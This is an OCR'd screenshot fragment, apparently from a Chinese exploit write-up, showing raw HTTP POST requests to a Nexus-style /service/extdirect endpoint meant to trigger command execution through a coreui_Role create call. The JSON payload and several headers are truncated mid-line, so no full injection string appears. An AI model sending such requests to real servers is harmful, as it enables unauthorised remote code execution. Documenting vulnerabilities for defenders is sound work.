
發送請求包執行命令
POST /service/extdirect HTTP/1.1

Host: 

accept: application/json

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
NX-ANTI-CSRF-TOKEN: 0.856555763510765

Content-Type: application/json

Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_
Content-Length: 304

{"action":"coreui_Role","method":"create","data":[{"v
另外一個漏洞點
POST /service/extdirect HTTP/1.1

Host: 

accept: application/json
